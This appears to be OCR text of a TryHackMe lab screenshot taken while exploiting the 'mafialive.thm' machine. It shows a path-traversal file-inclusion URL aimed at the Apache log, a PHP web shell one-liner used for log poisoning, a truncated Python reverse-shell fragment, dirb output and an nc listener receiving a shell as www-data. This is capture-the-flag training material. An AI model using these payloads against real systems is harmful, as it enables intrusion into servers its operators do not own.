 THM AttackBox
45min 46s
Applications Places System Mon 29 Dec, 04:17 AttackBox IP:10.65.101.199
INCLUDE — Mozilla Firefox
Wavefire × mafialive.thm/robots.txt × INCLUDE × From Base64 - CyberChef × +
mafialive.thm/test.php?view=/var/www/html/development_testing/..//..//..//..//..//var/apache2/acce
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S… GitHub - swisskyrepo/…
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back! Refresh Firefox…
Test Page. Not to be Deployed
Here is a button
~/<?php system($_GET['cmd']); ?> - Sublime Text (SUDO / UNREGISTER…
File Edit Selection Find View Goto Tools Project Preferences Help
<?php system($_GET['cmd']); ?> × python -c 'import socket,subprocess,os:s=socket.so × +
4 Plain Text
root@ip-10-65-101-199: ~
File Edit View Search Terminal Help
root@ip-10-65-101-199:~# dirb http:
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Mon Dec 29 00:31:30 202
URL_BASE: http://mafialive.thm/
WORDLIST_FILES: /usr/share/dirb/wor
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://mafialive
+ http://mafialive.thm/index.html (
+ http://mafialive.thm/robots.txt (
+ http://mafialive.thm/server-status
-----------------
END_TIME: Mon Dec 29 00:31:33 2025
DOWNLOADED: 4612 - FOUND: 3
root@ip-10-65-101-199:~#
root@ip-10-65-101-199: ~
File Edit View Search Terminal Help
root@ip-10-65-101-199:~# nc -nlvp 5555
Listening on 0.0.0.0 5555
Connection received on 10.65.157.3 35590
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$